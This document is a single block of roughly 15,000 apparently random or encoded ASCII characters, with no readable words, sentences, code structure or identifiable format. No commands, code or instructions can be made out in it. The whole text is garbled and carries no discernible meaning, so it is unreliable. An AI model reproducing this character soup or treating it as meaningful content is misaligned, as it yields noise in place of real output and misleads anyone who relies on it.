U9)Ope)DIwr~]yR1Wpp]NX4~CRO]D~{XEr&KAzI66A&L~YntUxS1UpR5XyuSu0uSeDpxWXn]R9{5y}wtut6~r}|+9{+DIiQQ%BFpuq;-X}Rpr}Qxwo%-+uCx}uq]Xkk@&DR|^uOr~4VFY(@U/}^rdUQoDNdS%(}YU2r;V_^z]BOW|2|@L^C%rE(K0ISy]55Fh&x4]kr@nB;K:Ir&%:DBw%skD14fS]~qt;+qh2;Uzt6zNE2OIuW^0rILNEk6LJJNx))~p6F^w2N(syEzLtp)kS~u;wEIru5eJB):pzL{44:fK-KCRJ7YS|X~T^yYJQVK;ddtfoyE&5LxV(hwqCz~6%4EQpD^iI}fWhfu]UE4kFix6WETqzW0R-u-zd+%xEi5V%A:A1sd}7th-u4kyE-ukS+tSCSAqpdd+IxhFu](tS+e)s+2&&@JrU0-{DA10reN0X2yLo9Ni^yiUCz7E)dU5(yz|z;9}5RhA@r%(/{e(%wzA2up4q}xfJhoJ(qCNiXyYNt]t:_OqNRO_Ey%KNyWrJ69u]T1:S5WW)dALy({neUe94t^ho{R4wTkB4p6R_uBWirxwB-4:QILq9k4KVpt:rkN]2hBOnqwIBf&Stq6YiEo(Ohux+J]2FN}n4::y0w_FFBf}%&RJNzTqhRF6qn05Y_e{OBeWWesB0yY-]{z@kQ/WY+7/Xn&DrE^yWwsi}iue|ziSKiSS-UB-WpDpEx){;I2}|(RkuErrNu-n-re|z6X^ORY]TCrVW0~LX0UVrE&iNKwrVTSF~zo5~uVD+y0WLu]1;kUXeRL;X9zD+pE|IN/N~FO/~JyXeJw^N2/+y:f5;r~92QVken-hN&zY(oY/nz49{STyE;5EEShIIrxKrFJ(i9^}S5r9JVWIUXf/;-sA0WrpX2t)I7C^]wnC)Y]EIrix4fiofOCuWADRII-qnJ6LB9~)]puO4EzwVp{N1:Y%RA_BwwJwzrpxB}IAhser1XXkprNnI9}1(:49VSRuo/IL~-f{xh9@{k~edN@|1Br:Ae1%X~s&qr-z/7}KDrwVQCu+XdDC(}7u9eXIhJxdhDyKIDW9NFWwFFrhAE0}-5Qrr(q;2-ItJrA(WN1iy)%ItCN9Y15yBrWTquk/Yos)]7K:QLEi2kDUsqLV@JEw9FIDCN1W(0:/EtprTfo/{kqTA^QxJ2W91Sxyz({Ux~2QJf&Yx-K:^x+rC6U+hw/5E7Y-I&tS5r^&)K5|5hy{qKk{]k65(F5Rn4^N)yU4C;2YiALKn7B{O]_YBLr:I1|n}NJnC+XXFBiuSrw;uDK0iFp;Sdf9_qWB0;KF]quu54ph-1YhOLwLWRDW{wYqA5t;%nz&&hfF15CFtIQSd9w|]SF5pio@C_xA]f40uAW{U~tY9J7Is1]{7f7r41Dp;YXorFeYyEe/_/WQO(f;qEhpVBW:~2dRtD_EeCwSo{-nKL@Rz1fWpT/Tr-(e_|6uA%rw@wYQzLX7;FU)sOCtYr]e2:u+XA5%tQX_}%_u14/~e/^%2_X/_%@Cu+7zft;-YdE&FE(JJV:SWB%2k2Cx4(+;tRR/VfT&yL7D7o4BAz]R~1]r_uILCx27ut^rR;YsCp];BVY/_s4x7KQst+2p0SO%/{TFW%i]ksQtsys:DI@r0xdp4edypWATtq/0hL{:T9EIWWCoOT_(1N|6-W^Bz+wKo~]d4:2_DUW61|Ozp9dTwIXWWW^^WzJ^DW-;zhw_u@RdT/T@JsA{)|2DrKd:p/sdJ-(RzeOkz~J@-1YD|F}EB+ur65Q;5R7%K:_Y5@/B0zudWhezxOt-)ryxIA5it9EoTQNo:~::1w0V~%z0|U_D4}R;WwBi4D0|Ey}]t4-^4s/-}prEyEuo7_1{]Eiuxuw(&r:t;DQhRr%/L:s^Wk^usxuuTCEI5Tx&Tp+YXE]IC~E~sIuS@xpup:dzsuEis~E)KhEIF4EIY4Ei%RE|p4]zQr+z{poO%pp7/uE|EI+)/hEieI9EIOn4e:]|RR]%)XEBYTL|%D^e^2]i/DTu;6/Aik(-~~rNJ;FkuCrrC|rYf62uNInsrWOBW9rBRE(IzNrohOrI@;OwLpr~5y6J@Luw/RrwDxVxi60+CxK+e66w]6wxVwuQ1:Ve6WX{^pC9ST1o{xV%WOyTkx}9)TCK|6J_{L1%^WfW^Ie;epE7TprNADB-}CwKTEBUD6]1VEEzFTu/D]niwV{9q9ow}]o^y{wIRphXfFwI4N(In~yT|+06Nq1r~RD:^hwI/+RupUO6yFtIsDnI4n(pW-yW+(~pC0oes)Tu__Cqn~ouquyTLET6|@WeSJyTqwLRE4(RBzyTSdSTp(-RV(WXKtouz0uhKJyT^TTurLDkKpL~ySd+{_dR)ey~BFoi1pL^@hzTq4SL5yyW)h{TK%{i}6(6@x0x{z~rxuIyQ6itV~BR^ByIwSrrpiEW|J)Ix]KI])Uw;o6;pSOhzNt;S~|Fz)1Dr%Sh_66CISrCIEDwi%pwYJTzxtdp:Q4IYF-w_SO]%N-F&un:fUn:Y0OwQ7BO@TUWR@Lwh4S27Q)kn1h1+)LBrB1KE;UQrfLiuoxV+12}u%f|tDx;+1^i~K2^OIdD+rzO(+fyuWn|yyU%B^yYrE1ErBt-nE|rWwIrDrRty2E;0^A2y/oUyS&yW6|B(yp;-r]-ruS@EeuWR{r]-7pI0Nr]rWRTrzeOEVL)]r9f(i(:WzY@-NS{:uehx(t7ArN7IuoIpY_wr+K0uNh(EA@LO~(Lri2@SB5{U;}qyLt}-q|-rrUUIx@FyI;/-hf/wW/TrW(/(V%hu~+xB4&WSDu|y)-iL)E2wq1Eru2|EuyoINO4z0Y(LrWBW]BE)5zJEu1VWWtsyU_QEU9dD9ehx1OTp0diWWf:x1(^x1/|YyKoUWr}@T12]O;duke{4W;dTE}}&EJ{t6C^JJNQoWfXrXxsQ^Cp@Iunei9WEhwzXr9rh6]NowBNoCBi~@]ntR+Nei7~As;dU6ETVyDeNpEJ%O9/Yi|Wzx]Su|+w)y:N|Drz:ueVe@1NqIsp6uANkDW^FTzW9kkKIi{K2RADVXB||AI2/4+C:6+wBsV|o4Iy2^pxzzWiL~]SohVU(Az5(TxOs6Ty&q~w}0rzKr+-]hVzp;nz0NVdBV9k+}~Vsu~iKRt&/~~ispxu+u&VsxL|D|kWusiN6uiD4~ioBtiRki4@F:27IzyXEpFD|xy_%kBhw0E])ukDU2ro~x_zxxx/{4SRSI5riXT|Nu05htp9;p:~TT:p|~F0%EO:&KLORn{qqitzU-A;sTyOQJSC@-+]/9KB0zA5%tS:U@Aw4hW4SVNTU6{kEWuEV(IuK9Q_@h|uq+NV29-Dp1O2SC:|OeJhEF]V:&N@S7UVp~o]r^4hqxoyzJd+dDFVDpopwL0VDzQ4_FSiz(QVndByk+Wed9FuDdo9^fIuXW{26wpr)A]@KDAhRS+@Lx]pryQpk;Fp^Jfsr7DxrqQ6IFOt9x}pE_ERyqqs]@0sr/QA2{W}0X06x54AL7qAJu50V@F&uC]p~2]tyV}~yXFB&6fAoVIui_r&B7{yhY:x{tU}QfdyQS:BX/_WSwE2tqzSrrC(y-TpnLOs)^f:Kk9sIR|W|5tktiC{QzynBwOEqe2rSky_O};Kr|;T|IBVr;_LDDOiN^dLF2&JzeU~x/iT~d}O}S}(F%d;J7q0Ekf;Lhw|fIpprw//A{WWN:6Q-(2rkrr/prwQFQ%(xJ~S+xxxUh+^pIIzYrEw_rzQq{q;AVJE:BN010t~FLz]^ux;-reULqFBD)^6(h]W-)^IIrw9FDt+5oOifD9O]D)5^E(X^Ef4^EYs^E)fFDTp-^UBwW7hS|X@KB:ikWq5Ot9z_WRVYWS]LO(yoOxLWiUKYEdFJzhVWr{@dBYJFDi5d4tzJL:(k+02AEkVN7/)f&h}@}]9DohYUA&VYu~)sCC9@Vn7qpA7Y&&@B+yr6|YU+Ir+q&YX06FutD2RYrB0XzF4A6AN_y_+kOA)di6t55Y(9D0:t_k]Xrrh;SEk5p]T%EN{h@;}:|7Q]}7oWR900EX9]iX74I}@K9|2x5B2FA7/5}p&en7S16r&Enpx7_&p+S{JNOuhiEk&x-k95hpx~;xE}9A]s2ews)h&J1^x^1w+}rih/ut)fn^XRIRd7n7kznpItTWRtBr(4n2fEn2fAn2fCU2R00o^2xuf&n]1nN2f&okY0n2ik~2656o;T2tI}22-BC]|}pr5/DWfJKUVuinyqU2T40]}UA~}2AO/n;5osA^W&q]rNJ]d9&kA{wBoTEF|;rQRCp5DrEBrx|rh-t}xT7]5~}TIw:tpLFI]AyR:y/WwyRBWO)TwV/BVr1Enudo:u)Ouw6ouAzrh]Spr6JdrT6DwwCQ0Q_~BRYBW194wF_RzA@5N|T]_}Y^z&2ywCII2qOk9X5-_%ioUVJ;-+;rF5ikp;_+ILCtSEYdX]0W2D_YEAK%o;FUpu-rX7U0|K_zn5-Y1wd{pk__6yE;oifn-BVNoVzf-(f}rr_I)y:Y)y__)yT%)ys;)ySk-LCFpKx~n{TkRwz^6u5;1x-Y)it;)et|Ozyodk/p1tzE~&uw~fq;iQyF-QAk}}eO17/Y+_ef/pCUw6971^@FY-)N2^}t{yLpw(4us]7-K^;r+YSrhweU^O7C+VIOXiY1BIDOErwzNx6EE:SqEz^E^_IS:;~7{VqD4]12@OUtOr]iWr]WWr91qp@^XODq:x;O/qy)++Y(Y:N14k:1EK/d:Y5nw&urV6;xsN^Q:D{V%N2k|^4/JIpI--x0sC-h{]IzD-y;&4-Nx-Auo-]%:ku{W7EzF50|Sd5}hu]O5_UXJXu()S;ILByUu%xt67Er22x}QSSJiA4zw2Wt;WdB(rrhNszAyet+wX+s7OE%LrrqVW~oe2W9zEISuD(C]s+WfrE:h0~hB9WDQDpQ@N4W&XWq}}4/z0h4xR69Aw~4+I7f0hsCyI]4T5U(O1q4Onq4Ns/fUKwT@(U4O%^5eCQTsks_sY}fsn0F+e}CIrnSqx1-_]2Y1FK)RXrt{k1Soir_I]6xE;u0KCV_2iKVwrrVJpe9(xDuk:hXEOx]tdwXN(6NIJxwEw6CA7eX^X@_{-WfQ-&u/N}uI5h:2;@;eLB}QiuBxzYe1+peUAY]Y(Eui&q@d9Q@65CBdWQ@EW2x-z-IEAxDw;^EJ&:udJ/+SDqsu_15]~kq|@6WWzC@6:h@fsQsiIE~@dXRfOfsYy/RURQ(f6QVCIwTte/sJ|i++7Qsu}x+p7Qs4{Kx~wE+tX/spUQL716x/Trs(hY-^--2%]YLrOz&1xX;}2VW%W}sp]RLx:CW(TBW%AEEXQD%YWO2]Ws9%WO;%-t2E%|YYW%_xQOi0FKA1_uFy4{knxAF4+45J@hECy-pti|oL{9~CEWpp6nOrSrruxCxr^}(t_)i2]ze52t(r~J-fBCIus0puAtIh}f7rnkdf7Kkdp9&IYp-F7K;sRT(:AY_:~X02YrB|6+{(eUouxenis_9fOOWhYen%R^Rhq9WQp1&QOzRI2QDQ^C&XYyh{VhX6ryIufxC^9~&A9)sY02Rrd)n7WiOf2q/r&52/t%9f2T&]9@eQLe}Qo}/+6BDUo:IY-OonQSe%i-9KxOp~e%U4sW&Lt{5xtpC)5hpLSV4Y--SQ6&IsI;CLrW5_7h/A4KAY9^-QQw(w2St%xdVfDr%q/qXYOxItsi1Te2rn]@~]LwzuEw}Q/SrR;1kCe~OqE)2t-IODF+A(I0Orr|](IVJuopq|Vhy{+zSroOy;RdVzt96o-Jtzk6IpE&:}LA)%^hyVINCiDp+&~zItk2T+yOD2LzD|zrkJBqeupT(QkI4wyT|tr}oihu^JOk7IW;TttJ4z]zp~nE%;_reI)%OB:fiJY5esTph/hhB575x2n0;CuC]WV_@)uD{;0|n(Q-}:C+/_UDkY7Xus1I2r(6Irfr&rkrr2T1o:QX}dA(EAR7/y@oLnzsVui%LofrzQi}^:OO~|}AL_;JAuE+kC4KD:W:/zpnVL}1Q4N{4f;6_F^nQA7UL71AUOKnx5{{Y@t_9;16i%SOAny:|y}/_Xw24:}^xBxQp67)DuDQ();7_/I]R71oLoihXUA]:o_:+_/rs%Q2K%tVXVS+ps/1BiJ&L@Uyr~WWE)7x2&TATR]w+p|9E-zxxxx5-oWzAixrrE56O(xE7:RTTW-((~hwuWiu%x;W:h(DCRRUT:x69eiqkBIp~i(uuDRU~rwWrIAnyyBBkxCEEEi0U5NkEzK1({L-FFRxnRhILIx]9xeNrEB];tqVUI]u0-u2ui4]hiU+Ne(AE/Dft-qUJS0So/)i|BEBq~U~~dD-]p}uwXV]UAo~fQfhhVN2h4D_UQ&;&yK9By]UU6xOd~Df7&7rV]7n-EDJ)Rkw^}rV0{eA&-WW~QJqA&E2]I}I{WewE:d^6__:JAEw^C@iBR&BUABE0fhVOBC0~kqV1n6JAdzV~fJO/ARwsV^ehsB:((A&L0-(iDL22rw6K|&_Fr/~~~Q0w/26w5&T%%ke+r_dhUTTo4z-^)):1f-Xez7(hozJB(_R2|RLrrC6pXIB^%z%wuC:-o914kkkhxh2T((Cx9&-W-OpC9O+E]x^_:kztxs)~Rru~Rtw]EqCpdNx;ei5EuSIq1+ruxh@OyX/urzoyyyEdN&IBphR~~uE6i^J{dkV&&nWBArW5D~~^|6XA6f;Uzxq]q]+_uOAB2k4i^A~|/C4~wKqfQKeAAIfo17AAOo|i]FfJCQ0e-i%WFd66-%ERx|)%%tr@:-iULSSOV_krf4%1zhezJ2}R;qhhpxY_N_;rSQOoon]NAJ2VSNFKdDkI1}:n}1o:/h~JJ~])~|(;q9KKrQ:J5JsJ5UYY%_5dO-nKL1{]uQ/L557%x@@n%K111KA7U(k@Qri2~/x5+U/1dsXy-Vn:TDy/e)&%swKQQt25o({6{(:)s10r/p(E7/-B:N%x/4ooyWIzT69uD&4WX0:kwFX/--p%&TC/IW5Q5nh6wt:IepAFO~r6OD9+BNx+S42SWUf-TrnIpWWJOkr9w-Spw]xSyRADKiIXo~WWi0z0OO]++A(TxB%zNhi^&-^]+]S|^@W-h:F+wBnAp{9AhJz}+siFh01Uhw%E0E;_SdJLCQrzro)WpRoKDR%)Iy]-oOdOL2|6E/nIRhz+:yB^6LWwFy6]eo6hRz1]+~Y0kE|hrO;orOTR9/npORd4zy(R4Ck;JkO6ro~rkdsD0WK@_Lx:xre9;VK_C}2(}ix9kxDh9Eu0:t^xQtu2;Fi}|Jz}V{|Fq^(uUeSCYnt02)dO-oA97Fz|J4e;W:DreBh%LJVqY{01y_2zA:Wk/RTV{ryAXqYXY%9te/LT21sLJ|KuI(hu/F:erxTSyrsU1soC6Lx]x5E]/}sy9_%4RoyB]rWwo^pxidxpCRD6|qO0UrBFpr-KVKrT]wRJxDzWIh(KKyE~VVqONrk|xJ^kJ6%UxBR6y_E%1f^iE5:Ddkhi6I4J]zYU]WA;;zI|i~Izqu0_Ld+t}rOIRV)~6JUN]A)BKEd&Vru/9kriB-R6OFW6p5SnnV{hnIE;phpzw@Tp)}J1zBTXkrO0JF]|6&XJ|sE:}z9^AuSyLy-Y)R5iSAKpryOODzfYVL6NYpKOOr_fd~1UCd}TFdFY/iJ-D1JA-7hwx)%+}CeE_FA_YYy:dXQQd}69AR05Xyy7tOr5&57d22VOEp72z~U--VYuuDT@LNOU1r;_Bx}{Vxz|-xBLUr0tVY0OrAqVLWV{{xyA/)xOe/OiSe2;q4oEL-QuKS;IeITkW~&I5nS;Y@-EA:Ex+Epr~~d1^WO{Q5o9hIrIp+xUN{]JD--0{x92hr-}VFxxuKKhEuOLhrO;r~;77ihOVx:O|YnUSOwk+WB}O-qIBxz|O/SEdp0}xFBYkFk9}^S^f}t:~2{-~+TVCIV|d;tf&_:B|0RhBVphxR16BW;4;i;/WfAztC5~r0n0pCuxRxSR/Wkw]hi;t4nqW}rR|NINVRIu|-I:B629DK&KOKqe]d|/Az{ToOO6S5n&)Y~O6r&+XNWoL;zRDrL_EuRX&EE-s2Cr-QsCA5xKorO4Q::~1D5VBr)ux^@}IWs7dp9sQeVX~%1:qk%qnd_{DRzTTr+Lo5JqtYewxFK|]1@60:/%n;L/E6p7UDqEyWuqE0Exr{tuyy~yw424^-Y-t(K^6fLAxYur_yC^N5]rJW+{yTEyzdonqdX(E^|rx1VFE~z6^Re:75YpI6;X|@ITE4kFUkO^tEqtYC+I7+5s+D5N-A+^:NoEiuIJ1}}Re6Od-ir%YW^n&^+Qs@xNJ/wp}{AYop+W%O6|+65rUWqwpDk}0AQ96h6hEWEWY_xui~CCz(-@QSpe/1r+2q5oDh-}Qh_2&f]X51XfX_-u]I5IRry(N(~{fw(e^;JBuL|]JY/;:A+/sV+{t}+-yOoTDL7:w4sLoIWXLEu)]Deq50onN@]]}JW&t^)6Bi7t]R/4Afzd(7toQARp5|h_B:nTUsqU]O1QK^}BtXN}1yEi^y@LU:NTXX+QQLsrek-@}R70-FJwrEUW@+1n9w9{)VhELqAuxzUnVQ4TtD-YI1~X^4xIx(xh0YELUs]ANOButEpxWBrx]z~5EC&o4t5)2(qsCKd0QFo4w9iI6B5KYA}iS1JOd/W+^Rhzfo)6LkJ|I{OO52tL&%7Kz5RY/t_X{p-oVukt1@d{wQOT67{UOw~_UU2ELu^IKQ91Y:IXKWI9L2@9dt/ps1/@r~f)o+fT5R9TR-oBTzQiryU99_|;DyEuIhD&0~/1@eJ^rkk(-7F(7@B5R({9rQ+N%^yXELUUuVDU_J9Q1V_/wN1sXX)w4/sX7}/{JfLY;edphwsLp~oV@EyAUpeq{&YCo^Kq7R^:{WT002//JyN/z9}x+p]p1X^x%V}7FACr{}CUrfd7YnDxuEdpuEzpt(pxr4xrToBUrA5xu9)pzfD(4_A(eDI|7DiWXXC(%&wVpfpU2I}fDY~UDC~y0S9yDowWh&~u}N2V66DWROirNU2VpXiV)T^dzRuE}sVrTBrIuk&r4U|/&Ih0IfJ}BrYn&BRDqDOUp9BU|B502|Qh]DXQhN%]@SWfRA+ICf|WB+@{pYtqAK1fCYeN]RXTpuXKDR_{}DtoIu_%@Q0o~Ah02q^y~i(OIhCq]RXY|-i+D6Ap^DfO^Tp0E~&(|~oT90^+IS/A&69TIeIuTpA_opAYwhXqrT|zWIQ(uInDo6U%~~u(peuF~~4YwAeq0A&Sp6pV@QsrsqBDrx|Y|7iRBi_;oqN-9Te+ke^~2/1F24EYW4W^o4]V64%rDRVWi4y0srLrh/DNO/7U24Q-O4U_o4)zA~wLr&JBp|U^x@NUpC^YO4qV6DNOW%{o|{SA64UVsxSDIx^VO6^d/@WkeSysCSLWQ^y/nLYdYfU/pudux+yRFdwKNrC{&rCi+IR5zU@9orQ5:(r{QW/]rNw]]WWrx~yuxd]X)BT~kk9&9IiefEW9fWr&&Ns14ryB6Op{SIIA+L}eLyr+p~O+YUJzWWAuO-~wF(2pX-SN0As6@I0Op6WYUJo|uf]~k6BOiJopELN~t:Be9kAyx-]+2fI7yStVuW]Bp^+;ViV@6(rkC;B^7yBt~zA~%Ou6hyy|)y5LL-Ep]YABT^E^oLuBUL+B|:B24:ABs:Weo;Af%OxFXErI5xW_J6BOyJA|EWNfT_ABBLEo&N]VkxAfXJ]C9^&uyUWIxzy@(qt_7i-oXe%w(dTtV)srx@~uNAOCN2WCd1+^z]2u;F6AN_KA]VRtEx4r)AJudpnCFewA;}nuewKpef1Ce&oU);RC7)xze/UC^X&wpfhtxYdtXXu9yr9fIiUS2(EeDSRS05^V~yJVRBCf~7zp6:DuxXrp)TsuEX6Veprx]6pdS-ISw~wEuN|2rWir%1DeeEB&)tVfY9q+|{CEY+EIpVo&]RzOq_hf:-9hx9S+o+9hBFxf^{IIoq}]&S-qBXtdhd)qA)rxpS}qV^zOt-Ux7@9qVrT-W}1Oh7+h+opr|-squ2prV4CwWTt^Aktz+/w]V9Or&tn~&C+q+OOY6uKq2qRr6;dq&D1JAE)/2Rwppk9%d]oTAALDBp]BzInBzfhW^]khnin_z+z%@tr{0CU_C/:AK7:f:U^^zU:_sRALC}sAC^2_DVKis@:@JJ0;O4fdpwJ:Os](D~4(npWEd:ud@|p@WsSI:^O%W9E_dp):r&z^T2W_+0w:u{{uit1rkfwNk&d@|Q]Uxx1yC@_nA2iFI2pz^pKi+DTLpVoR6uTon{UO9d4kd:T%+R]WDWy-ir]q@Ft~0DSU|-rd]E0E~UC(R9/:9B4{hu&:uzs}UNVp]sO]U-&dC-5KDzn-poU;z}t%xA~6KoddJiJD2hQ@INFDdKIB66+TrO4Vq]yBrtfkp:iEDO1@DrULpqUE/Dz@_:_0|6X-Lz_WW6V1@:61N_S:@__0CF~2&LB]%WrIzEeOtzTe-^F^NJzyCIw]A64]__2u9:DX_yrW~W_4Rz2{VV4]-:eWA^T)KS9+COrYKyEAJ;DWdyLO%(yK_kT}1yE2ux:pu_O(1+Ct)S{:VA2zT_NDt_O^N:5t0pYS~^OWN^YEIxY)|if}ThqJF(/I}U2uWE4Qhz5Q&yp:4WyE6zf]S^(B(WTu:y6x]Wty4kY~5;sddF}1-pEpEW]ztSC~UU:7B(^T]ho;QYJo5-^OyBsIk;X~1E~N2S|hNV_(zN~xAV6u&dd16JFiO_AB&S&fEzTNz6S:FrV+-6V0hBW|V7%_AW))t:iYXk1rWWDqtIh6pi^JBU-~kspr1yn5XB:_w1p5NSwJqnd-6hOqDF15]|^J5e6wXI+LBRBXAu}X{Y-xzSTq2FDzKEUqQ|qiL)CLTdKLQAoXQ^)XQAduxnIuR(tJd-ULTU+LT5JJTO)(0-ot%Q]kT5-9;Jut4p5:rq6x%WJLq^Bu0WKXOhWFeFn;%qOx:6iF0_:i4:ApJ7o9JpO|yA}2}~KWfCtSz2~2010VN]}W:U:::d5W]pwxE^DuYq5f4zRuEORD7UUD7f+rSITr}p2I5fUW]/u2ur4rrEIrwu|EkF4Dk5wrw({IsFdEpRUO|NUE^~I_|uiY|/|S:4s/};ExnBRord/Ar~~w{iCBr~6UrqLWI~|&pIQE{VW(ru~X(~}yL~~2LI{oRILLk05NwIkI]uh2y~|&4if(I_JFDu@Sd00hkuq9y~hUni+_Ir/LI5@KL~)X{~69(~0Ww:4opu6t(~@ECiW&yqW6DyukyiN5y)Y::u)&rAe+)1(QI~o7{h&qEVqWtkOOp(_Yy6:2{LAd|R%r5wQ-INrz^|%o)kzU(LS:D~B{IeJdprBBIA^q5ry0I}2Q:74z1}/npp;S599oppVphTs)5swTtT(d+{:Yt4{k{ru2]Fy%+T{+JyQAJKdT|De9IN9u-NU:t-YLr6KIdF~Q5du+9VnqEo;y/@}D+I|t1ypW6/rd2tryq@0Iipr9R&rxwErNJTO;yDS]ifrBrkKAxk_Tx6p%@A;wE2]E0R:F2~f1KY}ewp&qrBOhI/]%p(E)]7WBR}~)By]9x1WhUKo/6EW22]I9/r^NtXW-1/EShzA-@XE&h~]NksWf~]6xYBrf2o0/Sw~WC1Ipp}](~W+zNsW-_)E-~}hqux{;x9WqNsBV|1kC]ruhChI@BeW-A@Aqdkdyq)W:24AdC0x}UW9w&-r]6WXssXzK49+d24AQ)E{AqkDs~WXy}_UFR:%p2S+L%OWifEe+OO-Y;9yLO{y{i2e~9L//:SO@UQUB(te|6S%rwWhO^~-wN/QDd^Bd}SJDh0IDy1]V]tp4e;Xpw5W:)4Bu4iihTBCIu+]DxY;2%n4@6fCw@Isrw&Luw6Y0)yL@xDS_Buh5BUh+pwzB]dO+~(QII@q0|4tR~+Sx5r6T_4:wK:zxiCf7A)LRzppuBDLT]|h-zEr~WsIrV}isi:NxETA-VtKO9fXBu|I}ku2w+Fwxu:|_]d}sE@^sWrQ)V4~}nS:}i^NzEupwwXI)A6/o70X-xn~tY4Y}ODIuA^@^Vd7uxkxoh^(oh@%ohs(o69{oh^YtN%w-x{w7DOAohJ7TAd6o6tFo6]7(qWkwEF~oCYLuyKdk+&4x&RY4O9Kx+(|^A-xw9FhoCf7/1yWU_-@C~6OnN6fYuo05Y-0/OrueQ54S~oyo)i/QB^pUUEzz(Qu+Ty9prF-@Ce}E{k65Dk^w5IUesIK6nRei|EWI}DVFwyFyErK4yEhEr~WppV076rr-rr5((Et&pzE7;p:DrrR(TBI|:Wz6@qrpFs)Q(E0p{d+wfRSdrrLph~7(q4%prhAyrhVE;65EhU1SD:6tY:h|r)1^Ih@S;:L1h|QOrD;W_:@CNu&EuIAL&pfo5S7w%::&_C{IDtVQQ}6Y1pdWrxNyI&:C%:O/Y}R-niVED5O%_K6Cr:dL%:@wB-~fpz57%6IohAyoIT~-;K_su7rq_eu:_1^w;1X7_5L:/{y|0ke-Ct:nL1Ywx0FUq}BdQt_//4Xru14rw1T/RT)N|VNDKW)rUoL4fWL/Ew4EwsDUXy-6VrwkNp-o0+DAox)9fsDR7{WJ1yEKn9hCKWEqoy;-%BWV4Wk|)KWq}NV-1-EFuwr@VsqqV/-u%Q4e2fd^A^@2:Lu@2CyNO2SK:1qo7_@pwU51Vus9yESkqNNw&Nxf|}u9DErIhpr{E&IE-+;x@yyr~+rEk7JxRrEE+&OQ]YKX2LSzqfwfB|i4;hi^i/fyfeIuhe:5O{W]Nu]iT(VOXsOf|rtY;oy4]ErS]eo]9ExEFB&4XIu|o/:}N}EO4yrO~z-&6157rso_N+EIhe/xw5hO|O{q9Crxxo4%wwTx]Ikzf_eKsDX1xoIxpdV%s0fxUx:wK:y0s6%kyOxKsKe0EoD1ro41uY6%X-L1ein}sQ7%16(/{SfxE}sr1}/]x/TQ{S7xLr^uzW%Th7N1Rk{/QKfutA^rD}q{LiT{y]fuq2&/Q27wdKxwuIrn/xsx](w/9q6r]ApuCQ_^R/XorLTu]IxE+IF1]hBL_yYi]BLEw~5(-{EVroS|zAdBzkFhDoU1|6]ooh]ui+ECi-KS0pQqXRpRz5kLAy^YX|)@pE6IENeYi4SFYd10%~eOT2qW(zSD:OteWdV9W6R}YSC]zqR~Fqi}_6Vk9z})F@TAo4e/iJ(+EKUSz]]6hI(ez{1_(tLw~I-BBndELu_6Tor+d}rW%r2]InDd)_eE;~F2~D0ByuW0AFyopifeSxq952Dn|uC+xID0}2DUfkI-SReryk@KQkS--A-)(e0dFpEXOXDf_euxk|]/_0}F{:7LDJEt]D1Ss20(%Vn5JSzNy2&(^|&)Do21%4i]F5+WS~UEBq|pp5tCu0+}E6k6RDU;Wh6R(y@xRI4nS4ofFs-hA/7__U4nx0B)k%O;Lz-/7nRnp|56RWy;IYEB}y}r9rJroWwC6+];_u7K-Dx{@O+tEyIII-|Dpx(-y9xKu]%DuS+qkthr6upeS9k~z/TJDOE(ffT~/{(Y77|~p6Xr{dYUeYhu0rW6qfC~r6VY@Y0fx1+rRR{q5tDiTTT}R9zfsfw+pJoxxXhSwTXzs;;||o+-S{0]}qDr4CCqqu;9;dTo{{on(NC||C4RqWBu9rz}6Nx+2Jw]qSIA|AiV+RDNKd;i+xBJ+UAV@pq|Y@TirWp@)LJJ+nUVK6SO21KzDUnn6C+:qdf(f(:O:i|I:6:XFyO:h:K%_CVk+U5-zD^40]O55)y;dT_wxdzWWOIF^Owu6DqI6r;kY&DiOW-ViCwL@utpx6;0uuK5tW4;zhLss9~w^oDRThhw1fsAyJLsLQp^Di-n)9J1oo0]S0NRE}E_Wkuk;RiUne{NAfUpoU]I|t9^sQ@(xVVkB(d+V;Ww(p2qSXe-^{ErRFKwC%IUAN2Srk0DQ_Y]BEW~W^WhzO4-^IyV^wq6-S:0ORJ|ktpUD_I;-;rr9rJ(kY2CC9Sup~YW|2JJukxBSYOwQ^p^KdT}epKfe7UorVDtsqSU2TOLzWxYe))VkJR}t+6CrwdwTkA__Y0;-LK{QAnp411QQC_iIIBFq9xt9ws(O0pC2U|RS}Wx:Jzf-X+0BnREsd^qOE1f&rnNuBxxAAf&dAA0eq)JIpufnArQ:}})A}@5I2nfWDSBfCp55~A0U{F--}]O-OSqxO]hCYtnV6k;tCW9rOUFYC{Ly~|xABe/L_OQ(V@4(tNs|Ns_WB;FFN~By@}Y}}6w-R+~1ehSEo|7{rWk;N1-RW1K1~uqS}wYYyItt%uoU9{0^Wr^~LdxNdC6EYq|2/0%EIJA4zr|O1uwCxhop7FN-hf|SW{uK]rUkyikUekUD6NkO)oUB7rrf_r-k/nw2IBOrpk)xuho&Wpwuzhe]u+zENnD{WI]^zWd]dhkNAKDrW^o6|:xzSoIfxp6+oUOrB{WI2k(ROrp6y6WB2DuudqkIi&LOI5eE;y-TAhkyn1RC9:oDSyVr|dDQiEt-E|99NkhhTO{hu1B{AOA%Nh9e/o~S9}(huWL-WAe6;q_6&4|WXY^F1{QEJzw/TO(oIn&TB:xU9kyS}iq7zz|Ty&E+SxOiBD{VdJt(dn4Vnur]r~IqNk~1hxXCy:5~O(K@N}:AKKC]A(zp-B++kEz((]fxQUi|kz6hi0UVyN-6CY]z~peufqdp1AVOp+:LyBwUD^y-qpr^(Yp:4kS{BinLSYd(xdp&;)TsCJeoo2|YWU{n-FNU:r]u4ho-I0kru(Q/V7eY/Ue2KQRwDXxErEwqWRSdkwuy}Vh6pKO-pJ;-rICuN;+~}40Op}fr@y60Nk;7:{}WWie7upR^E1Lr:V1xyB^@zrVw@Tr]^RppT+d0WWrSWEy0EC||_0rwIw{]rx^V+/Q1krzB0huxFVIIX{]SC5ExhDrIV+iSwzOdhLR&~V5VfV:^9uwAd/dn^o]YyE+_(C]k(0O9OXD@q5U@qdsXhV_~_:wk%2KpC1IWonVYWx~{pp6Y:|Nd@Iz5NYLSw-497UyhKA9EzK:iyYKx)+odTi(QLIsXS]T|oz)+xBNUB^+pri0^6T+o}wTSnUW|q;JC(^J|e^|5f6CzCdUR%Y;Lp5|SYKAi6]f~@yJqf|UxqY^yF&:_5W]WXpi^uSI}_ndDwX^dS_nNUrtx:6tpOsTuIVup-WQAOWt7CRXVo5Rn5S^BQ15kVx(}KeyUTRwt2xFysDp2ff:TEY%@tTk2:R+J419N11BsN(}y4CEIEe/ku/nS9i6xUouIfXq0df{]zI7u9w+dhr9E)pBD@5JpAO@Lr]:wkWI;u&R69]KrCt{qrWrWyxzAoRBrSChRBTFpwVidp0)sQpdAy@Ry)4d-R//kyhu